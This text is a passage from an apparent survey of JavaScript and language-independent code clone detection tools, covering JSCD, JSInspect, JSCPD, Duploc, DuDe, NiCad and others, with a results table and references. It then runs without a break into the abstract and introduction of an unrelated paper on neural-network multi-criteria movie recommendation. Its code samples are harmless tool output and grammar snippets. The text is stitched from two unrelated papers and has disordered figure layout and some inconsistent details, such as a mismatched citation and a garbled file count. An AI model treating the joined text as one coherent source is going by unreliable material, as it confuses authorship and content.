Further research on JavaScript and HTML clones was done in a paper by Choi et al. [16] in which they focus on inter-language clones. They found out that the highest co-used languages on Github are HTML and JavaScript. Also, they have found the nature of JavaScript code written inside an HTML file's script tags to be particularly challenging since it will not allow for a straightforward application of a language dependent detection tool.

JavaScript is also a language that can manipulate CSS through jQuery and research on this area is very limited. Yet, Mazinanian [17] has developed a tool to detect CSS clones. However, research on jQuery and JavaScript code clones that manipulate CSS is almost non-existent.

IV. Overview of JavaScript Clone Detection Techniques

Cheung, Ryu and Kim [18] developed JSCD (JavaScript Clone Detector) which is a tool to detect clones in JavaScript. Their research also provides a comprehensive review of tools and research done for clone detection specifically focused on JavaScript. They have segmented their test data to three categories: web applications that include JavaScript and HTML, stand-alone JavaScript applications and libraries and Java systems.

They have found out that web applications have unique characteristics that separate them from stand-alone JavaScript projects as they include clones in HTML, CSS and DOM Manipulation. They have also reported high percentage of clones in JavaScript web segment in particular and they also suggested that lack of studies on the area has led to low assessment of the risks of such phenomenon. Furthermore, they concluded that stand-alone JavaScript projects share further similarity to Java projects rather than with JavaScript used in web development.

JSCD was based on a popular code detection tool called DECKARD demonstrated by Jiang et al. [19]. It parses JavaScript files into ASTs then approximates the resulting structural information into integer vectors that represent the occurrence of a node in the ASTs. It then uses LSH (Locality Sensitive Hashing), a technique which hashes similar vectors into one hash with high probability and distant vectors into a hash with low probability, to cluster similar vectors based on their euclidean distance into clone groups.

In addition, Letic [20] did research which uses JSInspect tool developed by Danielstjules [21] that detects structurally similar code clones in JavaScript code. The tool accepts .js and .jsx files and returns the result in either a JSON (JavaScript Object Notation) or XML (Extensible Markup Language) format. A sample result is shown in Fig. 1 includes the path of the file containing the clones, the number of lines of clones locations and the exact text of the clones.


```
[{
  "id":"6ceb36d5891732db3835c4954d48d1b90368a475",
  "instances":[
    {
      "path":"spec/fixtures/intersection.js",
      "lines":[1,5],
      "code":"function intersectionA(array1, array2) {\n  array1.filter
        (function(n) {\n    return array2.indexOf(n) != -1;\n  });\n}"
    },
    {
      "path":"spec/fixtures/intersection.js",
      "lines":[7,11],
      "code":"function intersectionB(arrayA, arrayB) {\n  arrayA.filter
        (function(n) {\n    return arrayB.indexOf(n) != -1;\n  });\n}"
    }
  ]
}]
```


Fig. 1. Sample result of a comparison by JSInspect tool in [21]

JSInspect uses abstract syntax trees to break the source code to nodes where each node represents a block of the source code. In the results, the paper provides a detailed comparison between the JSInspect tool and another tool called JSCPD (JavaScript Copy/Paste Detector) which is a language independent tool developed by Kucherenko [22] in JavaScript. JSCPD implements Karp and Rabin algorithm [23] to find copy/paste duplicates across 150 programming languages. The algorithm converts a predefined string value to its hash value then iterates through existing strings to match the hash of any of the sub string hashes found in the file.

Data used for testing the tools was taken from three open source projects on Github containing a total 4,1600 and 6977 JavaScript files per project. She noted that both tools perform equally when dealing with a small project but JSCPD had better performance and results with larger projects.

V. Language Independent Approaches

Language independent clone detection tools can detect clones in multiple programming languages. These tools can be helpful for researchers to test on JavaScript as they are not reliant on a single language rules and limitations for clone detection. They manage to abstract their clone detection process based on many techniques and algorithms to fulfil language independence. We will discuss the most popular language independent tools and the languages tested in their research in chronological order.

A. Duploc

Ducasse, Rieger and Demeyer in [24] have introduced a solution that requires no parsing and can detect variety of languages. Firstly, they transform the code very minimally by using basic string manipulation. Then, they use string matching techniques to detect clones but in order to optimize this process they use hashing to store the lines of string in buckets so lines of the same hash are thrown in the same bucket hence eliminating false negatives. Lastly, they provide a visualization of the distribution of the clones using scatter plots.

For their testing, they try four source code projects written in C, Smalltalk, Cobol and Python. They have implemented the algorithm in a tool called Duploc which is developed in SmallTalk and runs on Unix, Mac and Windows. Duploc reads the source code, removes white spaces and comments. Resulting lines of output are then compared with basic string matching algorithm. Duploc produces a matrix to show the source code with matches. Also, it produces a report called map to show exact occurrences per line of duplication in the source code as shown by Rieger and Ducasse[25]. Due to its straightforward approach this tool might provide a good solution to detect JavaScript clones as it is truly language independent.

B. DuDe: Duplication Detector

DuDe (Duplication Detector) developed by Wettel and Marinescu [26] is a tool to detect language independent clones. The tool detects syntactically similar clones and also chunks of similar codes that might be related to the same source. They define what they refer to as “Duplication Chain”, shown in Fig. 2, and is composed of two chunks of similar clones found close to each other in the source code. Furthermore, they breakdown the duplication chain to what they call exact chunks, which are non-altered duplicate code blocks, that are represented as chunks in a scatter plot matrix in the tool. Also, non-matching gaps are blank areas in the scatter plot occurring between two exact chunks which may indicate they are code lines that have been altered from a larger duplication block. They have specified two characteristics of a duplication chain which are type and signature. The type characteristic defines the type of changes done to the clone code block and is divided into:

1) Exact: the code has suffered no change at all.
2) Modified: the duplication chain is made of exact chunks with modified code lines between them.
3) Insert/Delete: the code chain is linked by insert/delete gaps.
4) Composed: exact chunks linked by various gap types.

Additionally, they define the signature as a characteristic similar to a map that stores the locations of the exact chunks and the non-matching gaps.



Fig. 2. DuDe duplication chain as shown in [26]

Furthermore, they define the following metrics based on LOC (lines of code) to evaluate their tool:

1) SEC (Size of Exact Chunks) is the length of the duplicate code.
2) LB (Line Bias) the distance between two consecutive exact chunks. The lower the distance is the more likely the space is occupied by modified duplicate code.
3) SDC (Size of Duplication Chain) the size of a meaningful duplication area. It should be equal to SEC in case of exact duplicate chain.

Additionally, thresholds were imposed to manage the proportions of the duplication chain. Firstly, a minimum SDC to ensure the length of the chain is significant. Secondly, a minimum SEC to guarantee exclusion of very small duplicates. Thirdly, a maximum LB to ensure consecutive exact chunks. Finally, minimum SEC should always be greater than maximum LB as it is not preferable to detect chains with gaps longer than exact chunks.

Moreover, they have broken down their detection process into three phases as follows:

1) Code processing: where the original source code files are read to eliminate white spaces and pieces of text that do not affect the detection. This step is language independent as they treat these files as basic strings with no language specific parsing done on them.
2) Populating the scatter-plot: each line of code is compared against the entire project to populate a matrix with the comparison result.
3) Build duplication chains: by looking at the exact chunk of the matrix they attempt to follow along the diagonal to find a pattern to qualify for duplication chain.

They have conducted two experiences one on 4 Java and 4 C projects the other is on an open-source software system called JHotDraw. They have carried out quantitative, qualitative, reliability and scalability validations using their tool.

For the first experiment, they conducted the detection by DuDe based on two configurations for both of those they set the SDC to 7 LOC. For the first configuration they set LB to zero to simulate a detection without duplication chains. As for the second configuration they set the maximum LB and minimum SEC to a threshold of 2 to enable detection of duplication chains. More duplication was detected with the second configuration hence validating the quantitative request.

In a quest to fulfil qualitative validation they carried out the second experiment on JHotDraw where they have tested two configurations one enabled duplication chain and the other did not enable duplication chain. This led to show that when chain detection was enabled they were able to detect 72 clones of varying types vs only 42 clones of exact duplication when chain detection was not enabled.

The percentage of recall of their method is 89% for detecting type-I exact clones. Finally, their tool can process 800,000 LOC over four hours which assures scalability.

C. SDD: Similar Data Detection

Lee and Jeong [27] have introduced SDD (Similar Data Detection) which offers high performance code detection for large software systems. Their algorithm defines a distance measure called n-neighbour distance which represents the distance between two exact chunks of exact clones and based on its length you can judge the type of the clone. Furthermore, they define an inverted index that includes code chunks and their positions, and an index which stores information of the position and corresponding chunk reversely.

Then, a chunk of code can be found easily when tracing adjacent indices by simply looking for it in the inverted index. Then if duplicated indices are found their n-neighbor distance will be evaluated to define a leading chain and duplicated chains are made accordingly. Finally, they have tested their algorithm on five projects of varying languages which are: JDK-1.5 com2, httpd-2.0.54, lucene-1.4.3, Phpwiki-1.2.9 and Ruby-1.8.2. They did not measure recall nor precision for the tool but they state that the tool manages to analyze Java project of size 37.65MB in 67 seconds.

D. PALEX: Parsing Actions and Lexical Information in XML

Another language independent algorithm was presented by Maeda [28] and implemented in a tool called PALEX which stands for (PArsing actions and LExical information in XML). Their approach works with two independent tools. First, it uses a parser generator such as YACC or Bison to read user-defined syntax rules with action codes to be invoked when the syntax rules are recognized, and they generate LALR parsers. The LALR parser excute two actions: shift and reduce. The LALR parser is built in debug mode and they provide an example of how the parser works by analyzing the arithmetic expression: 1 + 2 * 3. The LALR parser will display debug results to the user output as shown in Fig. 3 which includes state transitions.

```
Reading a token: Next token is token NUM
Shifting token NUM
Entering state 1
Reducing stack by rule 5
Stack now 0 2 6
Entering state 4
Reducing stack by rule 4
Stack now 0 2 6
Entering state 8
Reading a token: Next token is token MLT
Shifting token MLT
Entering state 7
Reading a token: Next token is token NUM
Shifting token NUM
```

Fig. 3. LALR parser resulting debug information [28]

Then when the compiler is finished, it records the list of parsing actions: shift, reduce and reading a token. PALEX then represents these information and additionally includes lexical information such as white spaces and comments in XML. Moreover, this breakdown of the approach into two steps further ensures language independence because PALEX XML elements, which are shown in Fig. 4 below, have no language association. The elements are defined as follows:

- wsc: white space element or comment.
- lex: reading a token.
- sft: shift action.
- rdc: reduce action.
- cst: change from state to state.

The approach was tested on Java, C# and Ruby two of which are dynamically typed languages which further proofs its applicability to JavaScript.

In order to achieve seamless transition from parsing and maintain language integrity bison was modified to write out PALEX code and it is called MoBison in the paper. This provides ability to parse the sorce code to PALEX syntax and transform PALEX XML back to the language syntax.

The clone detection is done using PALEX and implements a suffix-tree matching algorithm. A suffix tree is a data structure that represents suffixes of a string. For example, the string ”ABCDABC” will be broken into seven suffixes and the tree will be built in the following order:

- ABCDABC
- BCDABC
- CDABC

```
<?xml version="1.0" encoding="us-ascii"?>
<parseFiles lang="ruby" pg="bison" ver="0.5">
<parse name="ruby.rb">
<rdc st="0" ru="1" />
<cst  fr="0" to="2" />
<lex st="2" tk="tIDENTIFIER" va="include" li="1"
                                          co="7" />
<sft fr="2" to="34" />
<wsc va=" " />
<lex st="34" tk="tCONSTANT" va="Math" li="1"
                                          co="0" />
<rdc st="34" ru="477" />
<cst  fr="2" to="94" />
<rdc st="94" ru="253" />
<cst  fr="94" to="246" />
<sft fr="246" to="38" />
<lex st="38" tk="'\n'" va="&#xA;" li="2" co="1" />
    ...(skip)...
```

Fig. 4. PALEX XML Representation of Ruby code snippet [28]

- DABC
- ABC
- BC
- C

Clones can be detected as sub strings of the tree in the previous example ABC, BC and finally C are clones detected by the algorithm.

E. The NiCad Clone Detector

The NiCad clone detector is a tool developed by Cordy and Roy [29] based on an approach they developed previously and it loosely an acronym of Accurate Detection of Near-Miss Intentional Clones. Their method is broken down to three stages: parsing, normalization and comparison.

- First phase: the source code is parsed to extract fragments based on user specified granularity such as function or block.
- Second phase: the parsed text is then normalized like renaming transformation of the source code.
- Third phase: after the fragments are extracted and normalized they are compared line-wise using a longest common sub-sequence algorithm.

NiCad tool runs through the command line where users can specify the granularity, the language of the source and the path of the directory to be analyzed. At the time of the research the tool only supported function and block granularities and five languages C, C#, Java, Python and WSDL.

However, the tool mainly accomplishes language independence due to its use of TXL which was introduced by Cordy [30] as a programming language designed to transform and manipulate source code. They use it to parse any programming language based on its rules into a normalized text that is then abstracted based on the specified language’s rules.

The tool is designed on a plugin based architecture. New languages, normalization rules and granularities can be added easily to customize the tool. It can handle over 60 million lines of code on a single processor computer with only 2 GB of memory.

Their approach is based on text line comparison of lines of code. Similar to many clone detection techniques they define a minimal clone to reduce the the amount of work detectors have to do. Therefore, they use TXL to extract and enumerate potential clones. Extracted clones are only captured once and saved to a text file by the name of their source file and the numbers of the first and last line of the chunk.

Moreover, clones are detected twice if they are inside a parent clone chunk so they will be extracted once alone and with their parent chunk. Throughout extraction extracted clones are stripped of all formatting and comments and are pretty printed by TXL according to adapted grammar rules. Furthermore, TXL's agile parsing explained by Dean et al. [31] allows to control flexibility of pretty printing to be specified for clone detection.

TXL's agile parsing overrides the original grammar to allow for more specific parsing according to each application. Thus, TXL includes a language specific grammar file and with agile parsing it can "override" non terminals with a definition more appropriate to the current task.

Hence, this allows to customize pretty typing, allowing to break the source code into multiple lines and to carry out line by line textual comparison. An example of the grammar of C language is shown in Fig. 5 below.

```
define for_head
    'for ([opt expr]'; [opt expr]'; [opt expr])
end define
```

Fig. 5. TXL grammar definition for for headers in C [32]

Also, by using pretty typing overrides we can break down the grammar and add new lines as shown in Fig. 6 below. This is achieved simply by adding "[NL]" which will add a new line after each part.

```
redefine for_head
     'for(          [NL]
     [opt expr] '; [NL]
     [opt expr] '; [NL]
     [opt expr] )   [NL]
     [statement]
end redefine
```

Fig. 6. TXL grammar override to add new line [32]

The user can further specify the breaking level by changing TXL grammar override by hand to add customized granularities.

Additionally, TXL allows for partial normalization of code which coupled with pretty printing allows NiCad to detect up to 100% of near-miss code clones. Furthermore, TXL allows to choose normalizing only certain parts of a statement, types of statement or levels of nesting. Moreover, selective normalization allows user to normalize the statement if(x <(n + y)) by either normalizing the entire control part so it becomes if(AnyControl) but such normalization will not detect clones in the control part. Also, the same statement can be normalized to maintain the control part as if(id <(id + id)).

It also allows for stricter normalization where only a part of the statement is normalized like if(x <(id + id)) or if(id <(rightControl)) the flexibility in normalization allows the user to choose the level of clones they aim to detect. Furthermore, filtering out code that doesn't include any suspect clones is provided by TXL's agile parsing. Such cases include replacing initialization and declaration with empty lines as they are not significant for detection.

Lastly, after clone extraction and processing it proceeds to apply longest common sub-sequence algorithm to compare the clones line by line. The algorithm in the simplest terms takes two strings A: "SDEXWRL" and B: "CSDRZEKL" and results in C: "SDERL" which represents the shared literals amongst the strings and is obtained by deleting non common literals of the two string. The comparison is done by comparing the processed and broken clones line by line and giving every line a score of 1 in case of similarity and 0 in case of uniqueness.

Then, the percentage of unique items is measured against all items and compared against a clone threshold, which can be set by the user, specified to qualify clones. This threshold is called UPI (Unique Percentage of Items) and it is size sensitive depending on the lines of code in each clone. Subsequently, as longest common sub-sequence algorithm can only compare two clones at a time this means each clone has to be compared with all other clones which leads to high run time. In order to improve the performance comparisons are done based on UPI, if UPI equals 0% this indicates the clones requested to detect are exact clones hence only a cluster of clones of the same size are compared.

However, if UPI is greater than 0% then a clone x is compared to another clone y if size(y) is between of minimum size *size(x) - size(x) * UPIT/100* and maximum size clones *size(x) + size(x) * UPIT/100*. Clones are maintained in a database ordered by their size which makes generating classes for comparison an applicable job. An exemplar of a class is a possible option for optimization i.e. if x and y are similar clones x is considered an exemplar of the two and will go to be compared based on size to find it's class while y will not be compared hence enhancing the overall performance. Overall, the high level of abstraction provided at extraction level with the textual comparison makes NiCad a competent candidate for true language independence and support of any language.

F. Clone Detection Using Fingerprinting

Next, Mythili and Sarala [33] developed a language independent cloning approach based on Rabin-Karp string matching algorithm and fingerprinting. To start they explain fingerprinting as the process of breaking down a document into chunks or k-grams which are then converted into a numeric value making a document's fingerprint.

Moreover, their method first starts be pre-processing the source code in which white spaces, tabs and all extra formatting is removed. Secondly, they look for lexical meaning of text by searching for words in WordNet as introduced by Miller [34], which is a database for English language that links nouns, verbs, adjectives and adverbs to synonym sets linked by semantic relationships based on word definitions, to find similar words and replace them all with a common name for example two methods *sum(x,y)* and *add(x,y)* will be both identified as clones based on the previous check. Then, the source code variable names and data types are normalized and converted to general format. Next, fingerprint generation is carried out using Karp's [23] algorithm and fingerprints are stored in an array for comparison. After comparison, if fingerprints of the source code and the pattern are similar a character by character comparison is done to the codes associated with the fingerprints. Finally, based on a results matrix lines of duplicate codes will be highlighted if they correspond with a value of 1 in the comparison matrix meaning they are clones.

G. Clone Detection using JSON String Parsing

An approach by Singh, Kaur and Sohal [35] converts all source code into JSON format and compares the resulting JSON files to detect clones. First, the user inputs the source code files to be compared. Second, the code is converted in JSON to remove all formatting and white spaces. Then, string matching is done by using a C# function called equals() to compare the two JSON strings and detect type-I clones. To detect type-II and type-III clones they use Google's "Google Diff Match and Patch Library" in where diff compares lines of texts to return the differences between them, then match looks for the best match of a string. Finally, patch applies the needed fixes and report their success or failure. Furthermore, they apply a size by size comparison of the converted JSON files to determine if they are size clones. Finally, results are displayed graphically based on the calculated percentage of detected clones.

H. CCFinderSW Clone Detector

The CCFinderSW was developed by Semura et al. [36] to fulfill the need for easy addition of multiple programming languages. CCFinderSW is a token based approach that identifies Type-II and Type-III clones. First step is lexical analysis where comments are removed. Then, the source code is tokenized in the following order:

1) Characters and string literals are mapped to a token.
2) White spaces and new lines are delimiters.
3) Each symbol is mapped to a token.
4) The remaining strings are mapped to token.

Next, tokens are transformed by replacing all variable and function names with a common value but reserved words are not replaced. Furthermore, clone detection is carried out using n-gram algorithm. Based on a user defined threshold for the value of n the n-grams are them extracted from the token sequence where CCFinderSW will only detect clones longer than the n threshold. Lastly, results are displayed with lines of detected clone.

1) Multilingual Clone Detection using ANTLR Grammar: The research by Semura et al. [37] extends the CCFinderSW tool to extract lexical information using ANTLR Grammer. The module is added at extraction phase and it uses regular expressions to extract: comments, string literals and reserved words.

VI. Results and Comparison

In this section we will be comparing between the tools mentioned in this paper based on the ability to detect clones and the algorithms most popular amongst them. These comparisons will be divided into the following sections.

1) Classification based on Clone Detection Criteria: The varied tools followed varying comparison measures some did not measure the success rates of their tool. Hence, some of these tools are not included below despite their mention previously because their original paper did not follow any clear quantifiable measures of their tools. In Table I the tools are compared based on Line of Code (LOC), precision, recall and Clone measure of the tool provided in the paper such as lines of clones detected per minute. Also, a final column named notes will include short specific details regarding each entry. The last two columns are added to allow for inclusion of tools that did not measure precision nor recall but provided a clear measure unique to their paper.

Many of the papers do not measure the results of their finding by known clone detection criteria and some do not measure the clone detection at all.

2) Classification of tools based on Approach: All the papers explicitly state what approaches they follow in their detection process. The majority of the tools follow a textual approaches to compare clones as it is a straightforward way to achieve language independence. Most tools use either Rabin-Karp algorithm, basic string matching, N-neigbhor or Longest Common Subsequence (LCS) algorithm. However, JavaScript specific tools JSCD and JSInspect use tree based approaches for detection. PLAEX also uses a tree based approach despite being language independent. Only CCFinderSW uses a lexical approach in its implementation. In Fig. 7 the distribution of the tools is displayed based on their approaches.



Fig. 7. Tool count by approach

VII. Discussion and Recommendations

In this paper we have compared different tools to detect code duplication. Hence, due to the complexity of modern web applications we are led to believe that straightforward language specific detection is not enough to handle their complexity. Therefore, a language independent approach is the best way to handle such situation.

TABLE I. COMPARISON BASED ON CLONE DETECTION

Tool	LOC	Precision	Recall	Clone Measure	Notes
JSInspect	198.031	-	-	03:49 minutes	threshold = 10 and Project 3
JSCPD	260.195	-	-	03:01 minutes	minLines = 5, minTokens = 5 and Project 3
JSCPD	41,092	-	-	5 -7%	This is for JSWeb for function level clones
JSCPD	582,091	-	-	3 -6%	This is for JSProj for function level clones
Duploc	6500	-	-	17.4%	Case of Message Board in Python
DuDe	148,000	-	89%	-	Case of eclipse-jdtcore project
SDD	245,000	-	-	200 clones found in 28 sec	Case of ruby-1.8.2
PALEX	-	-	-	-	The paper did not provide any measures
NiCad	12,500	-	-	-	The total of the LOC is made of two projects

A solution like NiCad in particular can be excellent as it offers the addition of language semantics to it's language independent structure. The challenge mainly lies in knowing which clones to avoid detecting like node modules in a React application are wasteful to detect as they are part of the framework.

VIII. CONCLUSION

JavaScript is a wildly used and popular programming language and its use is not exclusive to the web. The current status of code clone detection techniques of JavaScript are scarce. Furthermore, reuse of code fragments from the web causes issues that are undetected in the field of clone detection studies.

The majority of the mentioned research papers agree that there is a need to do further research for the language alone. Also, research to understand the consequences of the risks of code cloning on web languages is highly needed. In this paper we have summarized the most prominent JavaScript specific and language independent papers in an attempt to support researchers to get an understanding of the current state of research on JavaScript code clone tools and techniques.

We have also provided a list of language independent tools that have established support and capability to detect a multitude of language independent clones with the most straightforward configurations.

REFERENCES

[1] Q. U. Ain, W. H. Butt, M. W. Anwar, F. Azam, and B. Maqbool, "A systematic review on code clone detection," *IEEE Access*, vol. 7, pp. 86121–86144, 2019.

[2] A. N. Runwal and A. D. Waghmare, "Code clone detection based on logical similarity: A review," *IEEE Access*, 2017.

[3] C. K. Roy and J. R. Cordy, "Benchmarks for software clone detection: A ten-year retrospective," in *2018 IEEE 25th International Conference on Software Analysis, Evolution and Reengineering (SANER)*, pp. 26–37, IEEE, 2018.

[4] K. Solanki and S. Kumari, "Comparative study of software clone detection techniques," in *2016 Management and Innovation Technology International Conference (MITicon)*, pp. MIT–152, IEEE, 2016.

[5] C. K. Roy, J. R. Cordy, and R. Koschke, "Comparison and evaluation of code clone detection techniques and tools: A qualitative approach," *Science of computer programming*, vol. 74, no. 7, pp. 470–495, 2009.

[6] Stackoverflow, "Developer survey results 2019," Nov 2019.

[7] C. Ragkhitwetsagul, J. Krinke, M. Paixao, G. Bianco, and R. Oliveto, "Toxic code snippets on stack overflow," *IEEE Transactions on Software Engineering*, vol. PP, pp. 1–1, 02 2019.

[8] S. Baltes and C. Treude, "Code duplication on stack overflow," *arXiv preprint arXiv:2002.01275*, 2020.

[9] M. Mondal, C. K. Roy, and K. A. Schneider, "A survey on clone refactoring and tracking," *Journal of Systems and Software*, vol. 159, p. 110429, 2020.

[10] M. J. Wise, "Detection of similarities in student programs: Yap'ing may be preferable to plague'ing," in *Acm Sigcse Bulletin*, vol. 24, pp. 268–271, ACM, 1992.

[11] R. Brixtel, M. Fontaine, B. Lesner, C. Bazin, and R. Robbes, "Language-independent clone detection applied to plagiarism detection," in *2010 10th IEEE Working Conference on Source Code Analysis and Manipulation*, pp. 77–86, IEEE, 2010.

[12] A. A. Pandit and G. Toksha, "Review of plagiarism detection technique in source code," in *International Conference on Intelligent Computing and Smart Communication 2019*, pp. 393–405, Springer, 2020.

[13] T. Vislavski, G. Rakić, N. Cardozo, and Z. Budimac, "Licca: A tool for cross-language clone detection," in *2018 IEEE 25th International Conference on Software Analysis, Evolution and Reengineering (SANER)*, pp. 512–516, IEEE, 2018.

[14] G. Rakić, *Extendable and Adaptable Framework for Input Language Independent Static Analysis, Novi Sad Faculty of Sciences, University of Novi Sad*. PhD thesis, doctoral dissertation, 2015.

[15] T. F. Bissyandé, F. Thung, D. Lo, L. Jiang, and L. Réveillère, "Popularity, interoperability, and impact of programming languages in 100,000 open source projects," in *2013 IEEE 37th Annual Computer Software and Applications Conference*, pp. 303–312, July 2013.

[16] Y. Nakamura, E. Choi, N. Yoshida, S. Haruna, and K. Inoue, "Towards detection and analysis of interlanguage clones for multilingual web applications.," in *IWSC@ SANER*, pp. 17–18, 2016.

[17] D. Mazinanian, *Eliminating Code Duplication in Cascading Style Sheets*. PhD thesis, Concordia University, 2017.

[18] W. T. Cheung, S. Ryu, and S. Kim, "Development nature matters: An empirical study of code clones in javascript applications," *Empirical Software Engineering*, vol. 21, no. 2, pp. 517–564, 2016.

[19] L. Jiang, G. Misherghi, Z. Su, and S. Glondu, "Deckard: Scalable and accurate tree-based detection of code clones," in *Proceedings of the 29th international conference on Software Engineering*, pp. 96–105, IEEE Computer Society, 2007.

[20] T. Letić, "Detection and analysis of duplicated javascript code usingjsinspect tool," *Zbornik radova Fakulteta tehničkih nauka u Novom Sadu*, vol. 34, no. 06, pp. 1116–1119, 2019.

[21] Danielstjules, "danielstjules/jsinspect," Aug 2017.

[22] Kucherenko, "kucherenko/jscpd," Nov 2019.

[23] R. M. Karp and M. O. Rabin, "Efficient randomized pattern-matching algorithms," *IBM journal of research and development*, vol. 31, no. 2, pp. 249–260, 1987.

[24] S. Ducasse, M. Rieger, and S. Demeyer, "A language independent approach for detecting duplicated code," in *Proceedings IEEE International Conference on Software Maintenance-1999 (ICSM'99).'Software Maintenance for Business Change'(Cat. No. 99CB36360)*, pp. 109–118, IEEE, 1999.

[25] M. Rieger and S. Ducasse, "Visual detection of duplicated code," in *ECOOP Workshops*, pp. 75–76, Citeseer, 1998.

[26] R. Wettel and R. Marinescu, "Archeology of code duplication: Recovering duplication chains from small duplication fragments," in *Seventh International Symposium on Symbolic and Numeric Algorithms for Scientific Computing (SYNASC'05)*, pp. 8–pp, IEEE, 2005.

[27] S. Lee and I. Jeong, "Sdd: high performance code clone detection system for large scale source code," in *Companion to the 20th annual ACM SIGPLAN conference on Object-oriented programming, systems, languages, and applications*, pp. 140–141, ACM, 2005.

[28] K. Maeda, "Syntax sensitive and language independent detection of code clones," *World Academy of Science, Engineering and Technology*, vol. 60, pp. 350–354, 2009.

[29] J. R. Cordy and C. K. Roy, "The nicad clone detector," in *2011 IEEE 19th International Conference on Program Comprehension*, pp. 219–220, IEEE, 2011.

[30] J. R. Cordy, "The txl source transformation language," *Science of Computer Programming*, vol. 61, no. 3, pp. 190–210, 2006.

[31] T. R. Dean, J. R. Cordy, A. J. Malton, and K. A. Schneider, "Agile parsing in txl," *Automated Software Engineering*, vol. 10, no. 4, pp. 311–336, 2003.

[32] C. K. Roy and J. R. Cordy, "Nicad: Accurate detection of near-miss intentional clones using flexible pretty-printing and code normalization," in *2008 16th iEEE international conference on program comprehension*, pp. 172–181, IEEE, 2008.

[33] S. Mythili and S. Sarala, "A language independent approach for method level clone detection using fingerprinting.," *International Journal of Advanced Research in Computer Science*, vol. 3, no. 2, 2012.

[34] G. A. Miller, "Wordnet: a lexical database for english," *Communications of the ACM*, vol. 38, no. 11, pp. 39–41, 1995.

[35] G. Singh, S. Kaur, and B. Sohal, "Language independent code clone detection approach using json string parsing," *International Science Press*, 2016.

[36] Y. Semura, N. Yoshida, E. Choi, and K. Inoue, "Ccfindersw: Clone detection tool with flexible multilingual tokenization," in *2017 24th Asia-Pacific Software Engineering Conference (APSEC)*, pp. 654–659, IEEE, 2017.

[37] Y. Semura, N. Yoshiday, E. Choi, and K. Inoue, "Multilingual detection of code clones using antlr grammar definitions," in *2018 25th Asia-Pacific Software Engineering Conference (APSEC)*, pp. 673–677, IEEE, 2018.

A Multi-Criteria Recommendation Framework using Adaptive Linear Neuron

Mohammed Hassan[1]
Department of Software Engineering
Bayero University Kano
Kano, Nigeria

Mohamed Hamada[2]
Graduate School of
Computer Science and Engineering
University of Aizu
Aizuwakamatsu-city, Fukushima, Japan

Saratu Yusuf Ilu[3]
Department of Software Engineering
Bayero University Kano
Kano, Nigeria

***Abstract*—Recent developments in the field of recommender systems have led to a renewed interest in employing some of the sophisticated machine learning algorithms to combine multiple characteristics of items during the process of making recommendations. Considerable number of research papers have been published on multi-criteria recommendation techniques. Most of these studies have focused only on using some basic statistical methods or simply by extending the similarity computation of the traditional heuristic-based techniques to model the system. Researchers have not treated the uncertainty that exists about the relationship between multi-criteria modelling approaches and effectiveness of some of the complex and powerful machine learning techniques; in fact, no previous study has investigated the role of artificial neural networks to design and develop the system using aggregation function approach. This paper seeks to remedy these challenges by analysing the performance of multi-criteria recommender systems, modelled by integrating an adaptive linear neuron that was trained using delta rule, and asymmetric singular value decomposition algorithms. The proposed model was implemented, trained and tested using a multi-criteria dataset for recommending movies to users based on action, story, direction, and visual effects of movies. Taken together, the empirical results of the study suggested that there is a strong association between artificial neural networks and the modelling approaches of multi-criteria recommendation technique.**

***Keywords*—Multi-criteria recommender systems; adaptive linear neuron; artificial neural network; singular value decomposition; prediction accuracy**

I. INTRODUCTION

Web-based services are growing expeditiously and producing considerable amount of data, which make it more challenging for users to find items that might be relevant to their preferences [1]. Recommender systems (RSs) are intelligent decision support systems that have been employed by many popular websites to assist users by recommending interesting items that might match their choices [2]. For example, Amazon is a popular online shop that analyzes the transaction history of their customers and the similarities between users to predict whether a user will be interested in some new/unseen items. In addition to the area of e-commerce, RSs have recently become among the exceptionally important systems, and are employed in a variety of web-based applications: some of the popular application areas include technology-enhanced learning, tourism guides, online news, hotel and restaurant guides, and more generally, in the area of social networking where people will be recommended to other people for friendships [3] [4], [5].

Usually, traditional RSs provide a list of recommendations through either a content-based filtering, a collaborative filtering, or a hybrid technique that integrates the two techniques in some ways. The content-based RSs predict ratings that a user might give to items based on their descriptions and historical records of user's preferences. Collaborative filtering-based recommender systems are generally based on the users' behaviour and their similarities with other users. The hybrid that combines the two techniques is considered in many cases to be more efficient than any of the single techniques [6], [7].

While those techniques have been successfully applied and their efficiency has been tested and are improved continuously over the past several years [8], one major problem of this kind of application that was recently discovered is the use of a single rating to determine users' preferences to items [9]. This is because several items' characteristics can play important roles in deciding whether to like an item or not. For example, in learning object RSs, a user may decide to read a book or a research paper based on either the author, the publisher, or just the quality of the contents of the learning object. Therefore, collecting additional information from the user that are related to various items' characteristics can by far improve the recommendation accuracy [10].

However, extending any of the traditional techniques to accommodate several conflicting criteria requires a new technique to effectively combine the multiple ratings for improving the accuracy of the systems [11]. Multi-criteria recommendation technique has been proposed to incorporate the criteria rating information and produces more accurate predictions than the existing single rating techniques. in addition, the issue has grown in importance in the light of improving the accuracy of both the traditional and the multi-criteria techniques. The accuracy of multi-criteria techniques has been subject to the approaches and algorithms used in combining the criteria ratings. One major approach is the aggregation function technique that focused on the mutual relationships between the criteria ratings to produce an overall rating, which represents the final preference of the user. Moreover, despite the efficiency of the aggregation function approach, little research has been able to draw on any systematic research into modeling the system using some machine learning techniques such as support vector regression [12], fuzzy-based algorithms [11], [13], and so on. In fact, no previous study has investigated the performance of the aggregation function approach using an adaptive linear neuron[9], [14]. This paper proposed a simple neural network-based model integrated with an asymmetric singular value decomposition (AsymSVD) to examine the performance of the multi-criteria RSs. The experiment was conducted using a multi-criteria rating dataset that measures users' preferences on the basis of four characteristics of the items. The empirical results of the study were analyzed and compared with conventional single rating AsymSVD.

